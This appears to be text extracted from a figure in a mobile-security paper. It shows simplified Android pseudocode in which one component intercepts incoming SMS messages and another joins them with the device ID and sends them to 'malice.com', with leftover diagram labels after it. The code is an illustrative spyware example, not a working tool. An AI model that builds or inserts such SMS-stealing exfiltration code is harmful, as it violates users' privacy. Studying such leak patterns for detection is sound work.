 Component: InterceptSMS
public class InterceptSMS extends BroadcastReceiver {
SmsManager sms = SmsManager.getDefault();
// When BroadcastReceiver receives SMS
public void onReceive(Context c, Intent i){
// Read the SMS message
SmsMessage cMsg = SmsMessage.create();
String SMSmsg = cMsg.getMessageBody();
// Call service with the SMS string
Intent si = new Intent(Malicious.class);
si.putExtra("sms", encrypt(SMSmsg));
startService(si);
}
}
Component: SendToNetwork
public class SendToNetwork extends Service {
public void onStartCommand(Intent intent) {
// Retrieve a SMS message
String SMSmsg = intent.get("sms");
// Get a device ID
TelephonyManager tm = newTelephonyManager();
String deviceID = tm.getDeviceID();
// Concatenate the device ID with the SMS
String output = deviceID.concat(SMSmsg);
// Send data through network
URL url = new URL("http://malice.com");
url.sendData(output);
}
}
SMS
SMS received
Leaked Information
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
SMS intercepted by
background Service
Hacker sends intercepted
message to malice.com